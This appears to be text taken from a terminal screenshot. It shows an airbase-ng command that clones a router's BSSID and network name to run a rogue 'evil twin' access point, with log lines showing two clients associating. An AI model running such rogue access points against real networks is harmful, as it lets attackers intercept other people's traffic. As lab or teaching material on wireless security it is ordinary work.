 (root㉿StationX)-[/home/andrew]
# airbase-ng -a 54:AF:97:0E:D3:05 --essid The_LAN_Before_Time --channel 3 wlan0
14:59:20 Created tap interface at0
14:59:20 Trying to set MTU on at0 to 1500
14:59:20 Access Point with BSSID 54:AF:97:0E:D3:05 started.
15:00:06 Client 3E:D4: associated (WPA2;CCMP) to ESSID: "The_LAN_Before_Time"
15:00:07 Client 62:EB: associated (WPA2;CCMP) to ESSID: "The_LAN_Before_Time"